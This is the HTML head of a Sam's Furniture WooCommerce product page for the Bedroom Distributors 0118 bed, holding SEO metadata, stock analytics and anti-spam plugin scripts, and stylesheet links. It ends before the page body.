

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/bedroom-distributors-0118-bed/
body_size: 17672
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Bedroom Distributors 0118 Bed - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"53294c3c34","_rest_nonce":"b1b343cd3f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"53294c3c34","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":534359703,"emailEncoderPassKey":"bb8caeaee3fd291a84f1888a9731ba1a","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://samsfurniture.net/bedroom-distributors-0118-bed/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bedroom Distributors 0118 Bed - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/bedroom-distributors-0118-bed/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net/bedroom-distributors-0118-bed" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/","url":"https://samsfurniture.net/bedroom-distributors-0118-bed/","name":"Bedroom Distributors 0118 Bed - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/#primaryimage"},"image":{"@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2020/07/Bedroom-Distributors-0118-Bed.png","datePublished":"2020-10-09T19:58:14+00:00","breadcrumb":{"@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/bedroom-distributors-0118-bed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2020/07/Bedroom-Distributors-0118-Bed.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2020/07/Bedroom-Distributors-0118-Bed.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/bedroom-distributors-0118-bed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Bedroom Distributors 0118 Bed"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2Fbedroom-distributors-0118-bed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2Fbedroom-distributors-0118-bed%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/bedroom-distributors-0118-bed\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769711625' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769711625' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
